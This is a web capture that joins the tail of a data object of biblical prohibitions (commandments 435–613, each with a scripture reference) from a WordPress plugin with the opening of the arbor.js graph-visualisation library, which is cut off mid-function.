        "tooltip": "Do not eat of or offer any sacrifices to the gods (false gods). (Leviticus 17:7)"
    },
    "inst436": {
        "label": "436",
        "tooltip": "Do not eat the meat of a bull that has been stoned to death for goring someone. (Exodus 21:28)"
    },
    "inst437": {
        "label": "437",
        "tooltip": "Do not eat any bread in celebration of the Feast until the Omer Offering has been presented to the priests on the fifteenth of Abib. (Leviticus 23:14, 10)"
    },
    "inst438": {
        "label": "438",
        "tooltip": "Do not eat any parched grain in celebration of the Feast until the Omer Offering has been presented to the priests on the fifteenth of Abib. (Leviticus 23:14)"
    },
    "inst439": {
        "label": "439",
        "tooltip": "Do not eat of the fresh green ears in celebration of the Feast until the Omer Offering has been presented to the priests on the fifteenth of Abib. (Leviticus 23:14)"
    },
    "inst440": {
        "label": "440",
        "tooltip": "Do not eat the fruit of young fruit trees for the first three years of growth. (Leviticus 19:23)"
    },
    "inst441": {
        "label": "441",
        "tooltip": "Do not eat the produce from the planting of mixed seed. (Deuteronomy 22:9)"
    },
    "inst442": {
        "label": "442",
        "tooltip": "Do not partake of drink offerings to the gods (false gods). (Deuteronomy 32:38)"
    },
    "inst443": {
        "label": "443",
        "tooltip": "Drunkenness of any sort is prohibited. (Deuteronomy 21:20)"
    },
    "inst444": {
        "label": "444",
        "tooltip": "Do not eat or drink anything on the Day of Atonement. (Leviticus 23:29, 32)"
    },
    "inst445": {
        "label": "445",
        "tooltip": "Do not eat leavened bread during The Feast of Unleavened Bread. (Exodus 13:3)"
    },
    "inst446": {
        "label": "446",
        "tooltip": "Do not eat any leavened product during The Feast of Unleavened Bread. (Exodus 12:20)"
    },
    "inst447": {
        "label": "447",
        "tooltip": "Do not eat leavened bread with the Passover Lamb. (Deuteronomy 16:3)"
    },
    "inst448": {
        "label": "448",
        "tooltip": "No leavened bread is to be found in any of our possessions during The Feast of Unleavened Bread. (Exodus 13:7)"
    },
    "inst449": {
        "label": "449",
        "tooltip": "No leavening is to be found in any of our possessions during The Feast of Unleavened Bread. (Exodus 12:19)"
    },
    "inst450": {
        "label": "450",
        "tooltip": "A Nazirite must not drink wine or any beverage made from grapes. (Numbers 6:3)"
    },
    "inst451": {
        "label": "451",
        "tooltip": "A Nazirite must not eat fresh grapes. (Numbers 6:3)"
    },
    "inst452": {
        "label": "452",
        "tooltip": "A Nazirite must not eat raisins. (Numbers 6:3)"
    },
    "inst453": {
        "label": "453",
        "tooltip": "A Nazirite must not eat grape seeds. (Numbers 6:4)"
    },
    "inst454": {
        "label": "454",
        "tooltip": "A Nazirite may not eat the skins of grapes. (Numbers 6:4)"
    },
    "inst455": {
        "label": "455",
        "tooltip": "A Nazirite must not become ritually impure for the dead. (Numbers 6:7)"
    },
    "inst456": {
        "label": "456",
        "tooltip": "A Nazirite must not go near a dead body. (Numbers 6:6)"
    },
    "inst457": {
        "label": "457",
        "tooltip": "A Nazirite must not shave his hair during the time of his separation. (Numbers 6:5)"
    },
    "inst458": {
        "label": "458",
        "tooltip": "Do not harvest the corners of a field; they are for the poor. (Leviticus 23:22)"
    },
    "inst459": {
        "label": "459",
        "tooltip": "Do not gather the gleanings of a field; they are for the poor. (Leviticus 23:22)"
    },
    "inst460": {
        "label": "460",
        "tooltip": "Do not gather all the olives from the trees, the remaining are for the poor. (Deut 24:20)"
    },
    "inst461": {
        "label": "461",
        "tooltip": "Do not gather all the grapes from the vineyard; the remaining are for the poor. (Lev 19:10)"
    },
    "inst462": {
        "label": "462",
        "tooltip": "Do not return to pick up a forgotten sheaf from a field; it is for the poor. (Deuteronomy 24:19)"
    },
    "inst463": {
        "label": "463",
        "tooltip": "Do not plant a field with two kinds of seed. (Leviticus 19:19)"
    },
    "inst464": {
        "label": "464",
        "tooltip": "Do not plant a vineyard with two kinds of seed. (Deuteronomy 22:9)"
    },
    "inst465": {
        "label": "465",
        "tooltip": "Do not crossbreed different species of animals. (Leviticus 19:19)"
    },
    "inst466": {
        "label": "466",
        "tooltip": "Do not work with two different species of animals yoked together. (Deuteronomy 22:10)"
    },
    "inst467": {
        "label": "467",
        "tooltip": "Do not muzzle the ox that treads out the grain. (Deuteronomy 25:4)"
    },
    "inst468": {
        "label": "468",
        "tooltip": "Do not till the earth or sow the fields in the seventh year. (Leviticus 25:4)"
    },
    "inst469": {
        "label": "469",
        "tooltip": "Do not prune your vineyard or trees in the seventh year. (Leviticus 25:4)"
    },
    "inst470": {
        "label": "470",
        "tooltip": "Do not reap your harvest in the seventh year. (Leviticus 25:5)"
    },
    "inst471": {
        "label": "471",
        "tooltip": "Do not gather the grapes of the untended vine in the seventh year. (Leviticus 25:5)"
    },
    "inst472": {
        "label": "472",
        "tooltip": "Do not till the earth or sow the fields in the Jubilee year. (Leviticus 25:11)"
    },
    "inst473": {
        "label": "473",
        "tooltip": "Do not reap the harvest in the Jubilee year. (Leviticus 25:11)"
    },
    "inst474": {
        "label": "474",
        "tooltip": "Do not gather the grapes of the untended vines in the Jubilee year. (Leviticus 25:11)"
    },
    "inst475": {
        "label": "475",
        "tooltip": "The land must not be sold permanently. (Leviticus 25:23)"
    },
    "inst476": {
        "label": "476",
        "tooltip": "Do not sell the land belonging to the priests and Levites. (Leviticus 25:34)"
    },
    "inst477": {
        "label": "477",
        "tooltip": "Do not neglect the priests and Levites. (Deuteronomy 12:19)"
    },
    "inst478": {
        "label": "478",
        "tooltip": "Do not demand repayment of a loan after the seventh year. (Deuteronomy 15:2)"
    },
    "inst479": {
        "label": "479",
        "tooltip": "Do not refuse to lend to the poor because the seventh year is approaching. (Deuteronomy 15:9)"
    },
    "inst480": {
        "label": "480",
        "tooltip": "Do not deny help to the poor. (Deuteronomy 15:7)"
    },
    "inst481": {
        "label": "481",
        "tooltip": "Do not send a Hebrew slave away empty-handed when he finishes his period of service. (Deuteronomy 15:13)"
    },
    "inst482": {
        "label": "482",
        "tooltip": "Do not demand interest on a loan to a brother. (Exodus 22:25)"
    },
    "inst483": {
        "label": "483",
        "tooltip": "Do not lend to a brother with interest. (Leviticus 25:37)"
    },
    "inst484": {
        "label": "484",
        "tooltip": "Do not borrow from a brother with interest. (Deuteronomy 23:19-20)"
    },
    "inst485": {
        "label": "485",
        "tooltip": "Do not participate in a loan to a brother with interest. (Exodus 22:25)"
    },
    "inst486": {
        "label": "486",
        "tooltip": "Do not withhold the wages of a hired man beyond the agreed time. (Leviticus 19:13)"
    },
    "inst487": {
        "label": "487",
        "tooltip": "Do not take security on a loan by force. (Deuteronomy 24:10)"
    },
    "inst488": {
        "label": "488",
        "tooltip": "Do not keep a poor man's security on a loan when he needs it. (Deuteronomy 24:12-13)"
    },
    "inst489": {
        "label": "489",
        "tooltip": "Do not take any security on a loan from a widow. (Deuteronomy 24:17)"
    },
    "inst490": {
        "label": "490",
        "tooltip": "Do not take a man's livelihood as security on a loan. (Deuteronomy 24:6)"
    },
    "inst491": {
        "label": "491",
        "tooltip": "Do not kidnap a brother. (Exodus 21:16)"
    },
    "inst492": {
        "label": "492",
        "tooltip": "Do not steal. (Exodus 20:15)"
    },
    "inst493": {
        "label": "493",
        "tooltip": "Do not rob by violence. (Leviticus 19:13)"
    },
    "inst494": {
        "label": "494",
        "tooltip": "Do not remove a landmark or alter land boundaries. (Deuteronomy 19:14)"
    },
    "inst495": {
        "label": "495",
        "tooltip": "Do not defraud anyone. (Leviticus 19:13)"
    },
    "inst496": {
        "label": "496",
        "tooltip": "Do not deal falsely with anyone. (Leviticus 19:11)"
    },
    "inst497": {
        "label": "497",
        "tooltip": "Do not vow falsely regarding another man's property. (Leviticus 19:11)"
    },
    "inst498": {
        "label": "498",
        "tooltip": "Do not oppress one another in business. (Leviticus 25:14)"
    },
    "inst499": {
        "label": "499",
        "tooltip": "Do not take advantage of one another. (Leviticus 25:17)"
    },
    "inst500": {
        "label": "500",
        "tooltip": "Do not mistreat a stranger. (Exodus 22:21)"
    },
    "inst501": {
        "label": "501",
        "tooltip": "Do not oppress a stranger in business. (Exodus 22:21)"
    },
    "inst502": {
        "label": "502",
        "tooltip": "Do not return a slave who has fled from godworship (the worship of false gods). (Deut 23:15)"
    },
    "inst503": {
        "label": "503",
        "tooltip": "Do not oppress or take advantage of a slave who has fled from godworship (the worship of false gods). (Deuteronomy 23:16)"
    },
    "inst504": {
        "label": "504",
        "tooltip": "Do not take advantage of widows and orphans. (Exodus 22:22)"
    },
    "inst505": {
        "label": "505",
        "tooltip": "Do not treat a brother as a forced slave, with no hope for redemption. (Leviticus 25:39)"
    },
    "inst506": {
        "label": "506",
        "tooltip": "Do not sell a brother as a slave to strangers. (Leviticus 25:42)"
    },
    "inst507": {
        "label": "507",
        "tooltip": "Do not treat a Hebrew slave ruthlessly. (Leviticus 25:43)"
    },
    "inst508": {
        "label": "508",
        "tooltip": "Do not allow a foreigner to mistreat a Hebrew slave. (Leviticus 25:47, 53)"
    },
    "inst509": {
        "label": "509",
        "tooltip": "Do not sell a Hebrew maidservant to strangers. (Exodus 21:8)"
    },
    "inst510": {
        "label": "510",
        "tooltip": "Do not deprive a wife, or any family member, food, clothing and their own shelter. (Ex 21:10)"
    },
    "inst511": {
        "label": "511",
        "tooltip": "Do not sell a female captive as a forced slave. (Deuteronomy 21:14)"
    },
    "inst512": {
        "label": "512",
        "tooltip": "Do not treat a female captive as a forced slave. (Deuteronomy 21:14)"
    },
    "inst513": {
        "label": "513",
        "tooltip": "Do not covet another man's possessions. (Exodus 20:17)"
    },
    "inst514": {
        "label": "514",
        "tooltip": "Do not covet the possessions of godworship (the worship of false gods). (Deuteronomy 7:25)"
    },
    "inst515": {
        "label": "515",
        "tooltip": "A hired worker may not harvest a brother's grain for himself. (Deuteronomy 23:25)"
    },
    "inst516": {
        "label": "516",
        "tooltip": "A hired worker must not take more produce than he can eat. (Deuteronomy 23:24)"
    },
    "inst517": {
        "label": "517",
        "tooltip": "Do not fail to return a lost article to its owner. (Deuteronomy 22:1-3)"
    },
    "inst518": {
        "label": "518",
        "tooltip": "Do not refuse to help a man or an animal which is collapsing under its burden. (Exodus 23:5) (Deuteronomy 22:4)"
    },
    "inst519": {
        "label": "519",
        "tooltip": "Do not use dishonest weights and measures. (Leviticus 19:35)"
    },
    "inst520": {
        "label": "520",
        "tooltip": "Do not possess inaccurate weights and measures. (Deuteronomy 25:13-14)"
    },
    "inst521": {
        "label": "521",
        "tooltip": "A judge must not pervert justice by rendering his own opinion. He must judge according to Yahweh's Laws. (Leviticus 19:15)"
    },
    "inst522": {
        "label": "522",
        "tooltip": "A judge must not accept bribes. (Exodus 23:8)"
    },
    "inst523": {
        "label": "523",
        "tooltip": "A judge must not show partiality to the rich. (Leviticus 19:15)"
    },
    "inst524": {
        "label": "524",
        "tooltip": "A judge must not be afraid to give Righteous Judgment. (Deuteronomy 1:17)"
    },
    "inst525": {
        "label": "525",
        "tooltip": "A judge must not show partiality to the poor. (Leviticus 19:15)"
    },
    "inst526": {
        "label": "526",
        "tooltip": "A judge must not deny justice to the poor in his lawsuit. (Exodus 23:6)"
    },
    "inst527": {
        "label": "527",
        "tooltip": "A judge must not show pity to the guilty. (Deuteronomy 19:11-13, 21)"
    },
    "inst528": {
        "label": "528",
        "tooltip": "A judge must not pervert the justice due to the stranger or the fatherless. (Deuteronomy 24:17)"
    },
    "inst529": {
        "label": "529",
        "tooltip": "Do not spread a false report. (Exodus 23:1)"
    },
    "inst530": {
        "label": "530",
        "tooltip": "Do not fail to report sin or testify in an investigation. (Leviticus 5:1)"
    },
    "inst531": {
        "label": "531",
        "tooltip": "Do not follow the crowd in doing evil. (Exodus 23:2)"
    },
    "inst532": {
        "label": "532",
        "tooltip": "Do not appoint as judge one who is ignorant of Yahweh's Laws. (Deuteronomy 1:13)"
    },
    "inst533": {
        "label": "533",
        "tooltip": "Do not give false testimony in a lawsuit or investigation. (Exodus 20:16)"
    },
    "inst534": {
        "label": "534",
        "tooltip": "The judges must not accept false testimony in a case. (Deuteronomy 19:16-17)"
    },
    "inst535": {
        "label": "535",
        "tooltip": "Do not judge a person for the actions of either their parents or their children. (Deut 24:16)"
    },
    "inst536": {
        "label": "536",
        "tooltip": "Do not judge a matter on the testimony of one witness, or on circumstantial evidence. (Deuteronomy 19:15)"
    },
    "inst537": {
        "label": "537",
        "tooltip": "Do not murder. (Exodus 20:13)"
    },
    "inst538": {
        "label": "538",
        "tooltip": "The judges must not condemn an innocent or righteous person. (Exodus 23:7)"
    },
    "inst539": {
        "label": "539",
        "tooltip": "Do not judge a matter until it has been fully investigated. (Deuteronomy 19:18)"
    },
    "inst540": {
        "label": "540",
        "tooltip": "Do not put a murderer to death before the judges hear his case. (Numbers 35:12)"
    },
    "inst541": {
        "label": "541",
        "tooltip": "Do not fail to carry out the sentence of judgment. (Deuteronomy 17:11-12)"
    },
    "inst542": {
        "label": "542",
        "tooltip": "Do not punish the innocent victim of crime. (Deuteronomy 22:26)"
    },
    "inst543": {
        "label": "543",
        "tooltip": "Do not accept ransom from one who willfully murdered. He must surely be put to death. (Numbers 35:31)"
    },
    "inst544": {
        "label": "544",
        "tooltip": "Do not accept ransom from one who killed accidentally. He must remain at the city of refuge. (Numbers 35:32)"
    },
    "inst545": {
        "label": "545",
        "tooltip": "Do not endanger anyone's life. (Leviticus 19:16)"
    },
    "inst546": {
        "label": "546",
        "tooltip": "Do not neglect to protect against hazards. (Deuteronomy 22:8)"
    },
    "inst547": {
        "label": "547",
        "tooltip": "Do not mislead another person by giving unlawful advice. (Leviticus 19:14)"
    },
    "inst548": {
        "label": "548",
        "tooltip": "Do not administer more punishment than the Law allows. (Deuteronomy 25:2-3)"
    },
    "inst549": {
        "label": "549",
        "tooltip": "Do not go about tale-bearing or slandering about anyone. (Leviticus 19:16)"
    },
    "inst550": {
        "label": "550",
        "tooltip": "Do not bear hatred for anyone. (Leviticus 19:17)"
    },
    "inst551": {
        "label": "551",
        "tooltip": "Do not share in another's guilt by not correcting sin. (Leviticus 19:17)"
    },
    "inst552": {
        "label": "552",
        "tooltip": "Do not seek revenge against your fellow man. (Leviticus 19:18)"
    },
    "inst553": {
        "label": "553",
        "tooltip": "Do not bear a grudge against your fellow man. (Leviticus 19:18)"
    },
    "inst554": {
        "label": "554",
        "tooltip": "Do not take the mother when taking the young birds. (Deuteronomy 22:6)"
    },
    "inst555": {
        "label": "555",
        "tooltip": "Do not shave a diseased area of skin. (Leviticus 13:33)"
    },
    "inst556": {
        "label": "556",
        "tooltip": "Do not remove the signs of leprosy. (Deuteronomy 24:8)"
    },
    "inst557": {
        "label": "557",
        "tooltip": "Do not neglect to inform the priests when a dead body is found. (Deuteronomy 21:1-2)"
    },
    "inst558": {
        "label": "558",
        "tooltip": "Do not permit a witch to live. (Exodus 22:18)"
    },
    "inst559": {
        "label": "559",
        "tooltip": "Do not force a bridegroom to perform military service during the first year of his marriage. (Deuteronomy 24:5)"
    },
    "inst560": {
        "label": "560",
        "tooltip": "Do not rebel against the teaching of Yahweh's anointed servants. (Deuteronomy 17:11)"
    },
    "inst561": {
        "label": "561",
        "tooltip": "Do not add to any of Yahweh's Laws. (Deuteronomy 4:2)"
    },
    "inst562": {
        "label": "562",
        "tooltip": "Do not take away from Yahweh's Laws. (Deuteronomy 4:2)"
    },
    "inst563": {
        "label": "563",
        "tooltip": "Do not curse, revile or rebel against Yahweh's appointed judges. (Exodus 22:28)"
    },
    "inst564": {
        "label": "564",
        "tooltip": "Do not curse, revile or rebel against the authority placed by Yahweh. (Exodus 22:28)"
    },
    "inst565": {
        "label": "565",
        "tooltip": "Do not curse the deaf. (Leviticus 19:14)"
    },
    "inst566": {
        "label": "566",
        "tooltip": "Do not curse parents or teachers. (Exodus 21:17)"
    },
    "inst567": {
        "label": "567",
        "tooltip": "Do not strike or become violent with parents or teachers. (Exodus 21:15)"
    },
    "inst568": {
        "label": "568",
        "tooltip": "Do not work on the Sabbath. (Exodus 20:10, 31:15)"
    },
    "inst569": {
        "label": "569",
        "tooltip": "Do not conduct personal business on the Sabbath. (Exodus 16:29)"
    },
    "inst570": {
        "label": "570",
        "tooltip": "Do not kindle anger or wrath on the Sabbath. (Exodus 35:3; Deuteronomy 32:22)"
    },
    "inst571": {
        "label": "571",
        "tooltip": "Do not work on the first day of The Feast of Unleavened Bread. (Exodus 12:16)"
    },
    "inst572": {
        "label": "572",
        "tooltip": "Do not work on the seventh day of The Feast of Unleavened Bread. (Exodus 12:16)"
    },
    "inst573": {
        "label": "573",
        "tooltip": "Do not work on The Feast of Weeks (Pentecost). (Leviticus 23:21)"
    },
    "inst574": {
        "label": "574",
        "tooltip": "Do not work on The Feast of Trumpets. (Leviticus 23:24-25)"
    },
    "inst575": {
        "label": "575",
        "tooltip": "Do not work on the first day of The Feast of Tabernacles. (Leviticus 23:35)"
    },
    "inst576": {
        "label": "576",
        "tooltip": "Do not work on The Last Great Day. (Leviticus 23:36)"
    },
    "inst577": {
        "label": "577",
        "tooltip": "Do not work on the Day of Atonement. (Leviticus 23:28)"
    },
    "inst578": {
        "label": "578",
        "tooltip": "A man must not have sexual relations with his mother. (Leviticus 18:7)"
    },
    "inst579": {
        "label": "579",
        "tooltip": "A man must not have sexual relations with his father's wife. (Leviticus 18:8)"
    },
    "inst580": {
        "label": "580",
        "tooltip": "A man must not have sexual relations with his sister. (Leviticus 18:9)"
    },
    "inst581": {
        "label": "581",
        "tooltip": "A man must not have sexual relations with his half-sister. (Leviticus 18:11)"
    },
    "inst582": {
        "label": "582",
        "tooltip": "A man must not have sexual have relations with his son's daughter. (Leviticus 18:10)"
    },
    "inst583": {
        "label": "583",
        "tooltip": "A man must not have sexual relations with his daughter's daughter. (Leviticus 18:10)"
    },
    "inst584": {
        "label": "584",
        "tooltip": "A man must not have sexual relations with his daughter. (Leviticus 18:10)"
    },
    "inst585": {
        "label": "585",
        "tooltip": "A man must not marry a woman and her daughter. (Leviticus 18:17)"
    },
    "inst586": {
        "label": "586",
        "tooltip": "A man must not marry a woman and her son's daughter. (Leviticus 18:17)"
    },
    "inst587": {
        "label": "587",
        "tooltip": "A man must not marry a woman and her daughter's daughter. (Leviticus 18:17)"
    },
    "inst588": {
        "label": "588",
        "tooltip": "A man must not have sexual relations with his father's sister. (Leviticus 18:12)"
    },
    "inst589": {
        "label": "589",
        "tooltip": "A man must not have sexual relations with his mother's sister. (Leviticus 18:13)"
    },
    "inst590": {
        "label": "590",
        "tooltip": "A man must not have sexual relations with his father's brother's wife. (Leviticus 18:14)"
    },
    "inst591": {
        "label": "591",
        "tooltip": "A man must not have sexual relations with his daughter-in-law. (Leviticus 18:15)"
    },
    "inst592": {
        "label": "592",
        "tooltip": "A man must not have sexual relations with his brother's wife. (Leviticus 18:16)"
    },
    "inst593": {
        "label": "593",
        "tooltip": "A man must not have sexual relations with one wife in the dwelling of another. (Leviticus 18:18)"
    },
    "inst594": {
        "label": "594",
        "tooltip": "A man must not approach a menstruous woman for sexual relations or in any way to become ritually unclean by her. (Leviticus 18:19)"
    },
    "inst595": {
        "label": "595",
        "tooltip": "Do not commit adultery. (Leviticus 18:20)"
    },
    "inst596": {
        "label": "596",
        "tooltip": "A man must not have sexual relations with an animal. (Leviticus 18:23)"
    },
    "inst597": {
        "label": "597",
        "tooltip": "A woman must not have sexual relations with an animal. (Leviticus 18:23)"
    },
    "inst598": {
        "label": "598",
        "tooltip": "A man must not have sexual relations with another man. (Leviticus 18:22)"
    },
    "inst599": {
        "label": "599",
        "tooltip": "A man must not have sexual relations with a woman betrothed to another man. (Lev19:20)"
    },
    "inst600": {
        "label": "600",
        "tooltip": "A man must not lust after any woman forbidden to him. (Leviticus 18:16)"
    },
    "inst601": {
        "label": "601",
        "tooltip": "A man must not have sexual relations with a woman until he has lawfully acquired her in marriage. (Exodus 22:16-17)"
    },
    "inst602": {
        "label": "602",
        "tooltip": "Do not allow your son or daughter to marry a godworshiper (a worshiper of false gods) who refuses to repent. (Deuteronomy 7:3, 23:2)"
    },
    "inst603": {
        "label": "603",
        "tooltip": "Do not allow your daughter to play the harlot, allowing her to commit fornication. (Lev 19:29)"
    },
    "inst604": {
        "label": "604",
        "tooltip": "A man must not have sexual relations with a woman who returns to him after having sexual relations with another man. (Deuteronomy 24:4)"
    },
    "inst605": {
        "label": "605",
        "tooltip": "A childless widow must not marry anybody outside of her husband's family. (Deuteronomy 25:5)"
    },
    "inst606": {
        "label": "606",
        "tooltip": "A man must not divorce a woman he married after having raped her. (Deuteronomy 22:29)"
    },
    "inst607": {
        "label": "607",
        "tooltip": "A man must not divorce a woman he married after having slandered her. (Deuteronomy 22:19)"
    },
    "inst608": {
        "label": "608",
        "tooltip": "A man must not allow himself to be castrated. (Deuteronomy 23:1)"
    },
    "inst609": {
        "label": "609",
        "tooltip": "A man must not divorce a woman, unless she committed premarital fornication. (Deut 24:1)"
    },
    "inst610": {
        "label": "610",
        "tooltip": "Do not set a stranger in the office of king. (Deuteronomy 17:15)"
    },
    "inst611": {
        "label": "611",
        "tooltip": "The king must not put his trust in military power. (Deuteronomy 17:16)"
    },
    "inst612": {
        "label": "612",
        "tooltip": "The king must not allow himself to be ruled by his wives. (Deuteronomy 17:17)"
    },
    "inst613": {
        "label": "613",
        "tooltip": "The king must not allow himself to be ruled by lust for wealth. (Deuteronomy 17:17)"
    }
};



--- FILE ---
content_type: application/javascript
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/js/arbor.js
body_size: 9539
content:
//
//  arbor.js - version 0.91
//  a graph vizualization toolkit
//
//  Copyright (c) 2012 Samizdat Drafting Co.
//  Physics code derived from springy.js, copyright (c) 2010 Dennis Hotson
// 
//  Permission is hereby granted, free of charge, to any person
//  obtaining a copy of this software and associated documentation
//  files (the "Software"), to deal in the Software without
//  restriction, including without limitation the rights to use,
//  copy, modify, merge, publish, distribute, sublicense, and/or sell
//  copies of the Software, and to permit persons to whom the
//  Software is furnished to do so, subject to the following
//  conditions:
// 
//  The above copyright notice and this permission notice shall be
//  included in all copies or substantial portions of the Software.
// 
//  THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
//  EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
//  OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
//  NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
//  HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
//  WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
//  FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
//  OTHER DEALINGS IN THE SOFTWARE.
//

(function($){

  /*        etc.js */  var trace=function(msg){if(typeof(window)=="undefined"||!window.console){return}var len=arguments.length;var args=[];for(var i=0;i<len;i++){args.push("arguments["+i+"]")}eval("console.log("+args.join(",")+")")};var dirname=function(a){var b=a.replace(/^\/?(.*?)\/?$/,"$1").split("/");b.pop();return"/"+b.join("/")};var basename=function(b){var c=b.replace(/^\/?(.*?)\/?$/,"$1").split("/");var a=c.pop();if(a==""){return null}else{return a}};var _ordinalize_re=/(\d)(?=(\d\d\d)+(?!\d))/g;var ordinalize=function(a){var b=""+a;if(a<11000){b=(""+a).replace(_ordinalize_re,"$1,")}else{if(a<1000000){b=Math.floor(a/1000)+"k"}else{if(a<1000000000){b=(""+Math.floor(a/1000)).replace(_ordinalize_re,"$1,")+"m"}}}return b};var nano=function(a,b){return a.replace(/\{([\w\-\.]*)}/g,function(f,c){var d=c.split("."),e=b[d.shift()];$.each(d,function(){if(e.hasOwnProperty(this)){e=e[this]}else{e=f}});return e})};var objcopy=function(a){if(a===undefined){return undefined}if(a===null){return null}if(a.parentNode){return a}switch(typeof a){case"string":return a.substring(0);break;case"number":return a+0;break;case"boolean":return a===true;break}var b=($.isArray(a))?[]:{};$.each(a,function(d,c){b[d]=objcopy(c)});return b};var objmerge=function(d,b){d=d||{};b=b||{};var c=objcopy(d);for(var a in b){c[a]=b[a]}return c};var objcmp=function(e,c,d){if(!e||!c){return e===c}if(typeof e!=typeof c){return false}if(typeof e!="object"){return e===c}else{if($.isArray(e)){if(!($.isArray(c))){return false}if(e.length!=c.length){return false}}else{var h=[];for(var f in e){if(e.hasOwnProperty(f)){h.push(f)}}var g=[];for(var f in c){if(c.hasOwnProperty(f)){g.push(f)}}if(!d){h.sort();g.sort()}if(h.join(",")!==g.join(",")){return false}}var i=true;$.each(e,function(a){var b=objcmp(e[a],c[a]);i=i&&b;if(!i){return false}});return i}};var objkeys=function(b){var a=[];$.each(b,function(d,c){if(b.hasOwnProperty(d)){a.push(d)}});return a};var objcontains=function(c){if(!c||typeof c!="object"){return false}for(var b=1,a=arguments.length;b<a;b++){if(c.hasOwnProperty(arguments[b])){return true}}return false};var uniq=function(b){var a=b.length;var d={};for(var c=0;c<a;c++){d[b[c]]=true}return objkeys(d)};var arbor_path=function(){var a=$("script").map(function(b){var c=$(this).attr("src");if(!c){return}if(c.match(/arbor[^\/\.]*.js|dev.js/)){return c.match(/.*\//)||"/"}});if(a.length>0){return a[0]}else{return null}};
  /*     kernel.js */  var Kernel=function(b){var k=window.location.protocol=="file:"&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1;var a=(window.Worker!==undefined&&!k);var i=null;var c=null;var f=[];f.last=new Date();var l=null;var e=null;var d=null;var h=null;var g=false;var j={system:b,tween:null,nodes:{},init:function(){if(typeof(Tween)!="undefined"){c=Tween()}else{if(typeof(arbor.Tween)!="undefined"){c=arbor.Tween()}else{c={busy:function(){return false},tick:function(){return true},to:function(){trace("Please include arbor-tween.js to enable tweens");c.to=function(){};return}}}}j.tween=c;var m=b.parameters();if(a){trace("arbor.js/web-workers",m);l=setInterval(j.screenUpdate,m.timeout);i=new Worker(arbor_path()+"arbor.js");i.onmessage=j.workerMsg;i.onerror=function(n){trace("physics:",n)};i.postMessage({type:"physics",physics:objmerge(m,{timeout:Math.ceil(m.timeout)})})}else{trace("arbor.js/single-threaded",m);i=Physics(m.dt,m.stiffness,m.repulsion,m.friction,j.system._updateGeometry,m.integrator);j.start()}return j},graphChanged:function(m){if(a){i.postMessage({type:"changes",changes:m})}else{i._update(m)}j.start()},particleModified:function(n,m){if(a){i.postMessage({type:"modify",id:n,mods:m})}else{i.modifyNode(n,m)}j.start()},physicsModified:function(m){if(!isNaN(m.timeout)){if(a){clearInterval(l);l=setInterval(j.screenUpdate,m.timeout)}else{clearInterval(d);d=null}}if(a){i.postMessage({type:"sys",param:m})}else{i.modifyPhysics(m)}j.start()},workerMsg:function(n){var m=n.data.type;if(m=="geometry"){j.workerUpdate(n.data)}else{trace("physics:",n.data)}},_lastPositions:null,workerUpdate:function(m){j._lastPositions=m;j._lastBounds=m.bounds},_lastFrametime:new Date().valueOf(),_lastBounds:null,_currentRenderer:null,screenUpdate:function(){var n=new Date().valueOf();var m=false;if(j._lastPositions!==null){j.system._updateGeometry(j._lastPositions);j._lastPositions=null;m=true}if(c&&c.busy()){m=true}if(j.system._updateBounds(j._lastBounds)){m=true}if(m){var o=j.system.renderer;if(o!==undefined){if(o!==e){o.init(j.system);e=o}if(c){c.tick()}o.redraw();var p=f.last;f.last=new Date();f.push(f.last-p);if(f.length>50){f.shift()}}}},physicsUpdate:function(){if(c){c.tick()}i.tick();var n=j.system._updateBounds();if(c&&c.busy()){n=true}var o=j.system.renderer;var m=new Date();var o=j.system.renderer;if(o!==undefined){if(o!==e){o.init(j.system);e=o}o.redraw({timestamp:m})}var q=f.last;f.last=m;f.push(f.last-q);if(f.length>50){f.shift()}var p=i.systemEnergy();if((p.mean+p.max)/2<0.05){if(h===null){h=new Date().valueOf()}if(new Date().valueOf()-h>1000){clearInterval(d);d=null}else{}}else{h=null}},fps:function(n){if(n!==undefined){var q=1000/Math.max(1,targetFps);j.physicsModified({timeout:q})}var r=0;for(var p=0,o=f.length;p<o;p++){r+=f[p]}var m=r/Math.max(1,f.length);if(!isNaN(m)){return Math.round(1000/m)}else{return 0}},start:function(m){if(d!==null){return}if(g&&!m){return}g=false;if(a){i.postMessage({type:"start"})}else{h=null;d=setInterval(j.physicsUpdate,j.system.parameters().timeout)}},stop:function(){g=true;if(a){i.postMessage({type:"stop"})}else{if(d!==null){clearInterval(d);d=null}}}};return j.init()};
  /*      atoms.js */  var Node=function(a){this._id=_nextNodeId++;this.data=a||{};this._mass=(a.mass!==undefined)?a.mass:1;this._fixed=(a.fixed===true)?true:false;this._p=new Point((typeof(a.x)=="number")?a.x:null,(typeof(a.y)=="number")?a.y:null);delete this.data.x;delete this.data.y;delete this.data.mass;delete this.data.fixed};var _nextNodeId=1;var Edge=function(b,c,a){this._id=_nextEdgeId--;this.source=b;this.target=c;this.length=(a.length!==undefined)?a.length:1;this.data=(a!==undefined)?a:{};delete this.data.length};var _nextEdgeId=-1;var Particle=function(a,b){this.p=a;this.m=b;this.v=new Point(0,0);this.f=new Point(0,0)};Particle.prototype.applyForce=function(a){this.f=this.f.add(a.divide(this.m))};var Spring=function(c,b,d,a){this.point1=c;this.point2=b;this.length=d;this.k=a};Spring.prototype.distanceToParticle=function(a){var c=that.point2.p.subtract(that.point1.p).normalize().normal();var b=a.p.subtract(that.point1.p);return Math.abs(b.x*c.x+b.y*c.y)};var Point=function(a,b){if(a&&a.hasOwnProperty("y")){b=a.y;a=a.x}this.x=a;this.y=b};Point.random=function(a){a=(a!==undefined)?a:5;return new Point(2*a*(Math.random()-0.5),2*a*(Math.random()-0.5))};Point.prototype={exploded:function(){return(isNaN(this.x)||isNaN(this.y))},add:function(a){return new Point(this.x+a.x,this.y+a.y)},subtract:function(a){return new Point(this.x-a.x,this.y-a.y)},multiply:function(a){return new Point(this.x*a,this.y*a)},divide:function(a){return new Point(this.x/a,this.y/a)},magnitude:function(){return 